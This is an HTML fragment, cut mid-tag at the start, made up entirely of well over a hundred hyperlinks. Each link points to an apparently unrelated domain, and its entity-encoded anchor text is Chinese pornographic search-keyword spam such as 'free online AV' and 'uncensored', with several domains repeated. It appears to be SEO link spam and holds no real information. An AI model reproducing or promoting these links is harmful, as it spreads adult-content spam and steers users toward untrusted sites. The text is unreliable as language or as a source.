&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://daruisi.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kickashmom.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://51lgjob.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://39pl.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://do-info.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://se111se.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://acsspass.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fheee.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://alicehostel.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://asydz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://obxguru.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hswlx.cn" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faodelli.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://syrfhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://yigan16.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhetuku.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://syhmck.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://1renwu.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://hzhuikangfz.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://266r.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://liuhetong.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://c1988.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://cnbete.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://yanjianyl.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://sidstar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://kblue.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://228884.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://leyouk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://patagou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://aizhouba.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://shdedao.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://truelove8.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zzlply.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bt516.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ikpipi.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://ejui.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wy0599.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://giyth.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hbyypm.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwy119.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qzmy88.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://cclh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kkqzj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://jscxgy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://2jljl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://hongtao5.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://taohui8.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://candosoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://baoxian36.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://zzxzwzx.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
